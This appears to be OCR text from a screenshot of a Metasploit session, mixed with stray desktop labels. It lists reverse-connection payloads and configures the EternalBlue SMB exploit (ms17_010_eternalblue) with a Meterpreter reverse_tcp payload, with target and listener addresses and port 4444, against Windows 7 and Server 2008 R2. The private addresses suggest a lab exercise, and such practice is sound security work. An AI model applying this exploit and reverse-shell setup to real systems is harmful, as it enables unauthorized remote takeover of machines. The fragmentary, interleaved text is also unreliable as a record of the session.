 51 windows/x64/vncinject/reverse_https normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP S
52 windows/x64/vncinject/reverse_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse TCP St
53 windows/x64/vncinject/reverse_tcp_rc4 normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager (RC4 St
54 windows/x64/vncinject/reverse_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager with UU
55 windows/x64/vncinject/reverse_winhttp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP S
56 windows/x64/vncinject/reverse_winhttps normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTPS
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.3.31 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
KALI
BY OFFENSIVE SECURITY
wireshark loic
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.3.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
攻防世界 1.vmem
Exploit target:
Id Name
-- 
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
az
msf6 exploit(windows/smb/ms17_010_eternalblue) >